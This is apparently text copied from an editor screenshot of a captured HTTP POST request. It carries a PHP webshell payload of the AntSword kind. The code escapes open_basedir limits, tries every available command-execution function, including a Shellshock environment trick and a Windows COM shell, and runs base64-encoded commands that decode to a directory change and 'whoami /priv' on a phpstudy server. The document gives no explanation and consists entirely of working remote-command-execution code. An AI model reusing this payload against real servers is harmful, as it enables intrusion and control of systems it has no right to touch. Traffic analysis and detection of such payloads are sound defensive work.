 文件(F) 编辑(E) 查看(V) 语法高亮(M) 设置(S) 工具(T) 帮助(H)
1 a=@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);$oparr=preg_split("/;|:/",
$opdir);@array_push($oparr,$ocwd,sys_get_temp_dir());foreach($oparr as $item) {if(!@is_writable($item)){continue;};$tmdir=$item."/.c46a89a";@mkdir($tmdir);if(!@file_exists
($tmdir)){continue;}@chdir($tmdir);@ini_set("open_basedir", "..");$cntarr=@preg_split("/\\\\|\//",$tmdir);for($i=0;$i<sizeof($cntarr);$i++){@chdir("..");};@ini_set
("open_basedir","/");@rmdir($tmdir);break;};};;function asenc($out){return $out;};function asoutput(){$output=ob_get_contents();ob_end_clean();echo "79c2"."0b92";echo
@asenc($output);echo "b4e7e"."465b62";}ob_start();try{$p=base64_decode(substr($_POST["yee092cda97a62"],2));$s=base64_decode(substr($_POST["q8fb9d4c082c11"],2));
$envstr=@base64_decode(substr($_POST["p48a6d55fac1b1"],2));$d=dirname($_SERVER["SCRIPT_FILENAME"]);$c=substr($d,0,1)=="/"?"-c \"{$s}\"":"/c \"{$s}\"";if(substr($d,0,
1)=="/"){@putenv("PATH=".getenv("PATH").":/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin");}else{@putenv("PATH=".getenv("PATH").";C:/Windows/system32;C:/
Windows/SysWOW64;C:/Windows;C:/Windows/System32/WindowsPowerShell/v1.0/;");}if(!empty($envstr)){$envarr=explode("|||asline|||", $envstr);foreach($envarr as $v) {if (!
empty($v)) {@putenv(str_replace("|||askey|||", "=", $v));}}}$r="{$p} {$c}";function fe($f){$d=explode(",",@ini_get("disable_functions"));if(empty($d)){$d=array();}else{$d=
array_map('trim',array_map('strtolower',$d));}return(function_exists($f)&&is_callable($f)&&!in_array($f,$d));};function runshellshock($d, $c) {if (substr($d, 0, 1) == "/" && fe
('putenv') && (fe('error_log') || fe('mail'))) {if (strstr(readlink("/bin/sh"), "bash") != FALSE) {$tmp = tempnam(sys_get_temp_dir(), 'as');putenv("PHP_LOL=() { x; }; $c >$tmp 2>&
1");if (fe('error_log')) {error_log("a", 1);} else {mail("a@127.0.0.1", "", "", "-bv");}} else {return False;}$output = @file_get_contents($tmp);@unlink($tmp);if ($output != "") {print
($output);return True;}}return False;};function runcmd($c){$ret=0;$d=dirname($_SERVER["SCRIPT_FILENAME"]);if(fe('system')){@system($c,$ret);}elseif(fe('passthru'))
{@passthru($c,$ret);}elseif(fe('shell_exec')){print(@shell_exec($c));}elseif(fe('exec')){@exec($c,$o,$ret);print(join("
2 ",$o));}elseif(fe('popen')){$fp=@popen($c,'r');while(!@feof($fp)){print(@fgets($fp,2048));}@pclose($fp);}elseif(fe('proc_open')){$p = @proc_open($c, array(1 => array('pipe',
'w'), 2 => array('pipe', 'w')), $io);while(!@feof($io[1])){print(@fgets($io[1],2048));}while(!@feof($io[2])){print(@fgets($io[2],2048));}@fclose($io[1]);@fclose($io[2]);@proc_close
($p);}elseif(fe('antsystem')){@antsystem($c);}elseif(runshellshock($d, $c)) {return $ret;}elseif(substr($d,0,1)!="/" && @class_exists("COM")){$w=new COM('WScript.shell');$e=
$w->exec($c);$so=$e->StdOut();$ret.=$so->ReadAll();$se=$e->StdErr();$ret.=$se->ReadAll();print($ret);}else{$ret = 127;}return $ret;};$ret=@runcmd($r." 2>&1");print
($ret!=0)?"ret={$ret}":"";;}catch(Exception $e){echo "ERROR://".$e->getMessage();};asoutput();die();&p48a6d55fac1b1=3G&q8fb9d4c082c11=
8mY2QgL2QgIkM6L3BocHN0dWR5X3Byby9XV1ciJndob2FtaSAvcHJpdiZlY2hvIGVmYTkyM2JhNTA0JmNkJmVjaG8gMWE0YmU4ODE1ZWY4&yee092cda97a62=yqY21k